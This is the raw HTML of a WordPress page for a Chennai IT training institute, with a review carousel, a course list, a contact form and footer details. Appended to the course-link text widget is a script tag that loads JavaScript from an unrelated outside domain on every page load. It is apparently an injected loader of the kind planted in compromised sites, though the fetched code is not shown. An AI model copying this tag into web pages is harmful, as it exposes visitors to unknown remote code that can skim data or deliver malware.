.elementor-widget-image-carousel .swiper,.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure,.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized):not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/10.png" alt="10" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 17"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cafdf61 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cafdf61" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8fa918" data-id="b8fa918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02d75ee elementor-widget elementor-widget-text-editor" data-id="02d75ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="has-text-align-justify" style="text-align: center;"><strong style="color: #000000; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; font-size: 2.25em;">Outstanding Reviews</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fea801d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fea801d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9221be" data-id="d9221be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cecd89 elementor-widget elementor-widget-image" data-id="9cecd89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="300" height="149" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/PngItem_544725-300x149.png" class="attachment-medium size-medium wp-image-1971" alt="" srcset="https://vlsaglobalservices.com/wp-content/uploads/2021/10/PngItem_544725-300x149.png 300w, https://vlsaglobalservices.com/wp-content/uploads/2021/10/PngItem_544725-768x381.png 768w, https://vlsaglobalservices.com/wp-content/uploads/2021/10/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0dd3525" data-id="0dd3525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d863338 elementor-widget elementor-widget-image" data-id="d863338" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="150" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/justdial-reviews-300x150.jpg" class="attachment-medium size-medium wp-image-1970" alt="" srcset="https://vlsaglobalservices.com/wp-content/uploads/2021/10/justdial-reviews-300x150.jpg 300w, https://vlsaglobalservices.com/wp-content/uploads/2021/10/justdial-reviews-768x384.jpg 768w, https://vlsaglobalservices.com/wp-content/uploads/2021/10/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2aa65bf" data-id="2aa65bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4771f4c elementor-widget elementor-widget-image" data-id="4771f4c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="136" src="https://vlsaglobalservices.com/wp-content/uploads/2021/10/facebook-300x136.png" class="attachment-medium size-medium wp-image-1969" alt="" srcset="https://vlsaglobalservices.com/wp-content/uploads/2021/10/facebook-300x136.png 300w, https://vlsaglobalservices.com/wp-content/uploads/2021/10/facebook-768x348.png 768w, https://vlsaglobalservices.com/wp-content/uploads/2021/10/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc3af53 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3af53" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e5e337" data-id="5e5e337" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6039f10 elementor-widget elementor-widget-text-editor" data-id="6039f10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><strong>CSE PROJECTS</strong></h4>
<a href="http://vlsaglobalservices.com/advance-java-training-in-chennai/">ADVANCED JAVA</a> | <a href="http://vlsaglobalservices.com/android-training-in-chennai/">ANDROID</a> | <a href="http://vlsaglobalservices.com/angular-js-training-in-chennai/">ANGULAR JS</a> | <a href="http://vlsaglobalservices.com/aptitude-and-placement-training-in-chennai/">APTITUDE</a> | <a href="http://vlsaglobalservices.com/arduino-training-in-chennai/">ARDUINO</a> | <a href="http://vlsaglobalservices.com/asp-net-training-in-chennai/">ASP .NET</a> | <a href="http://vlsaglobalservices.com/aws-training-in-chennai/">AWS</a> | <a href="http://vlsaglobalservices.com/bigdata-training-in-chennai/">BIGDATA</a> | <a href="http://vlsaglobalservices.com/cpp-training-in-chennai/">C++ PROGRAMMING</a> | <a href="http://vlsaglobalservices.com/cloud-sim-training-in-chennai/">CLOUD SIM</a> | <a href="http://vlsaglobalservices.com/core-java-training-in-chennai/">CORE JAVA</a> | <a href="http://vlsaglobalservices.com/c-programming-training-in-chennai/">C PROGRAMMING</a> | <a href="http://vlsaglobalservices.com/digital-marketing-training-in-chennai/">DIGITAL MARKETING</a> | <a href="http://vlsaglobalservices.com/embedded-system-training-in-chennai/">EMBEDDED SYSTEM</a> | <a href="http://vlsaglobalservices.com/hibernate-training-in-chennai/">HIBERNATE</a> | <a href="http://vlsaglobalservices.com/java-spring-training-in-chennai/">JAVA SPRING</a> | <a href="http://vlsaglobalservices.com/loadrunner-training-in-chennai/">LOAD RUNNER</a> | <a href="http://vlsaglobalservices.com/matlab-training-in-chennai/">MATLAB</a> | <a href="https://vlsaglobalservices.com/mobile-testing-training-in-chennai/">MOBILE TESTING</a> | <a href="http://vlsaglobalservices.com/mysql-training-in-chennai/">MYSQL</a> | <a href="http://vlsaglobalservices.com/net-mvc-training-in-chennai/">.NET MVC</a> | <a href="http://vlsaglobalservices.com/networking-training-in-chennai/">NETWORKING</a> | <a href="http://vlsaglobalservices.com/oracle-training-in-chennai/">ORACLE</a> | <a href="http://vlsaglobalservices.com/php-training-in-chennai/">PHP</a> | <a href="http://vlsaglobalservices.com/python-training-in-chennai/">PYTHON</a> | <a href="http://vlsaglobalservices.com/qtp-training-in-chennai/">QTP</a> | <a href="http://vlsaglobalservices.com/robotics-training-in-chennai/">ROBOTICS</a> | <a href="http://vlsaglobalservices.com/selenium-training-in-chennai/">SELENIUM</a> | <a href="http://vlsaglobalservices.com/silverlight-training-in-chennai/">SILVERLIGHT</a> | <a href="http://vlsaglobalservices.com/software-testing-training-in-chennai/">SOFTWARE TESTING</a> | <a href="http://vlsaglobalservices.com/sql-training-in-chennai/">SQL</a> | <a href="http://vlsaglobalservices.com/sql-server-training-in-chennai/">SQL SERVER</a> | <a href="https://vlsaglobalservices.com/vlsi-training-in-chennai/">VLSI</a> | <a href="https://vlsaglobalservices.com/wcf-training-in-chennai/">WCF</a> | <a href="http://vlsaglobalservices.com/web-design-training-in-chennai/">WEB DESIGN</a> | <a href="http://vlsaglobalservices.com/web-development-training-in-chennai/">WEB DEVELOPMENT</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><h3>REACH US</h3>
</div>
		</section><section id="forminator_widget-2" class="widget widget_forminator_widget"><form id="forminator-module-862" class="forminator-custom-form forminator-custom-form-862" method="post" data-forminator-render="0" data-uid="697a24c37ddba"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-4_md-4_sm-6_xs-12 builder-item builder-first--footer-1" data-push-left="_sm-0"><div class="item--inner builder-item--footer-1" data-section="sidebar-widgets-footer-1" data-item-id="footer-1" ><div class="widget-area"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">Quick Links</h4><div class="textwidget custom-html-widget"><ul>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/online-training-centers-in-chennai/"><i class="fas fa-angle-right"></i> Online Training
</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/core-java-training-in-chennai/"><i class="fas fa-angle-right"></i> JAVA Training
</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/bigdata-training-in-chennai/"><i class="fas fa-angle-right"></i> Bigdata Training
</a></li>
<li><a target="_blank" rel="noopener" href="http://educationtrainingchennai.blogspot.com/"><i class="fas fa-angle-right"></i> Our Blog</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/course-complete-images/"><i class="fas fa-angle-right"></i> Reviews & Testimonials
</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/contact/"><i class="fas fa-angle-right"></i> Contact Us</a></li>
</ul></div></section></div></div></div><div class="customify-col-4_md-4_sm-6_xs-12 builder-item builder-first--footer-2" data-push-left="_sm-0"><div class="item--inner builder-item--footer-2" data-section="sidebar-widgets-footer-2" data-item-id="footer-2" ><div class="widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">SPECIALIZED COURSES</h4><div class="textwidget custom-html-widget"><ul>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/digital-marketing-training-in-chennai/"><i class="fas fa-angle-right"></i> Digital Marketing Training
</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/digital-marketing-training-in-chennai/"><i class="fas fa-angle-right"></i> SEO Training
</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/android-training-in-chennai/"><i class="fas fa-angle-right"></i> Android Training
</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/advance-java-training-in-chennai/"><i class="fas fa-angle-right"></i> Java Training</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/networking-training-in-chennai/"><i class="fas fa-angle-right"></i> Networking – CCNA
</a></li>
</ul></div></section></div></div></div><div class="customify-col-4_md-4_sm-6_xs-12 builder-item builder-first--footer-3" data-push-left="_sm-0"><div class="item--inner builder-item--footer-3" data-section="sidebar-widgets-footer-3" data-item-id="footer-3" ><div class="widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONTACT US</h4><div class="textwidget custom-html-widget"><div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div></div></section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-6_md-6_sm-6_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>© 2018 VLSA Global Services. All Rights Reserved. Designed By <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd.</a></p>
</div></div></div><div class="customify-col-4_md-4_sm-6_xs-12 builder-item builder-first--footer-social-icons" data-push-left="off-2 _sm-0"><div class="item--inner builder-item--footer-social-icons" data-section="footer_social_icons" data-item-id="footer-social-icons" ><ul class="footer-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="https://twitter.com/dlk_cdc"><i class="icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube shape-circle" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UC9zG1JUxlv--97wNG4_f4yg"><i class="icon fa fa-youtube" title="Youtube"></i></a></li><li><a class="social-icon-linkedin shape-circle" rel="nofollow noopener" target="_blank" href="https://in.linkedin.com/company/dlk-career-development"><i class="icon fa fa-linkedin" title="Linkedin"></i></a></li><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/dlkcareerdevelopment/"><i class="icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-google-plus shape-circle" rel="nofollow noopener" target="_blank" href="https://plus.google.com/u/0/107522939064316762831"><i class="icon fa fa-google-plus" title="Google Plus"></i></a></li></ul></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customify/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_1809" class="afc_popup"><img class="size-medium wp-image-1810 aligncenter" src="http://vlsaglobalservices.com/wp-content/uploads/2021/10/No.1-Trusted-Company-190x300.png" alt="" width="190" height="300" /></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://vlsaglobalservices.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"5632338a84","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6c83a6a40c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"917299951536","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=917299951536","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6c83a6a40c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81758364836" id="chaty-front-end-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"0"};
//# sourceURL=customify-themejs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.3.7" id="customify-themejs-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://vlsaglobalservices.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://vlsaglobalservices.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vlsaglobalservices.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-862" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 862, {"action":"forminator_load_form","type":"forminator_forms","id":"862","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"4d867a7cb1","extra":{"_wp_http_referer":"","page_id":12,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
